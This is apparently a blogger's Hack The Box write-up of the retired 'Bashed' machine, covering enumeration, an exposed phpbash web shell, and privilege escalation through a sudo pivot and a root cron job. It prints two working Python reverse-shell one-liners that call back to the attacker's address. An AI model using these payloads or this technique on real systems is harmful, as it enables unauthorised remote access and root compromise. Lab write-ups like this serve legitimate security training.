Introduction:
The purpose of this blog is to document the steps I took to complete hacking task of Bashed.
Resources/Tools Used:
- nmap
- gobuster
- Netcat
- linpeas
Process Followed:
After connecting HTB lab through VPN, I selected the Bashed (10.10.10.68) retired machine. To check the available services, I scanned the machine with nmap scanning all ports and doing a quick scan as follows:

Quick scan showed only one open port http(80). To detect services running on this port and OS scanned using -A option as follows:

Service detection confirmed http as Apache httpd 2.4.18. Browsed to the website to check the contents.


Webpage showed information about phpbash. Browsed to “robots.txt” to check if there are any folders or directories that are prohibited from identification but ”robots.txt” file was not found on server.
After this tried brute forcing directories to identify interesting directories and files on the website.

Brute forcing discovered some interesting directories. Browsed to the “/dev” directory and found two interesting pages there.

Browsed to “phpbash.min.php” and found a working shell there. Using this interactive shell browsed to “/home/arrexel”. Reading the contents of file “user.txt” gave us the user flag.

Now to get root flag we need to escalate privileges to root. Uploaded linpeas, changed permission to make it executable and ran the script but the output was not difficult to comprehend without a shell supporting colors as the script output shows commands of interest in red.

After linpeas ran the command “sudo -l” and found an interesting line that said commands can be run with “scriptmanager” user without requiring password. When tried this on this web shell this command did not work so tried to get an interactive shell.
For getting an interactive shell on the system ran python script to get a reverse shell on port 4444. For this started a netcat listener on port 4444. Ran the following script (in browser) and got a shell on local port 4444.
python -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“10.10.14.27”,4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);’


From this shell tried getting privileges of scriptmanager user successfully.

To escalate privileges to root ran “sudo -l” did not provide any information of interest. Ran the command “ls -ls” to see what file list with permissions and sizes.

The above command showed scripts folder as read, write and execute permissions for scriptmanager user. Upon listing the contents of this folder noticed that one python script is executed every minute.

This python script (test.py) was just writing a string “testing 123!” to file “test.txt”. Ans this was repeated every minute through a cron job. So in order to get a root shell from this system wrote a python script on local (attack machine).
import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect((“10.10.14.27”,5555)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); p=subprocess.call([“/bin/sh”,”-i”]);

Uploaded this script “shell.py” to target machine and started a netcat listener on port 5555.


After this waited for a minute and got root shell.

After this browsed to “/root/root.txt” to capture root flag.
Submitted the flags(user and root) on HTB website to own machine and increase our owned machine count.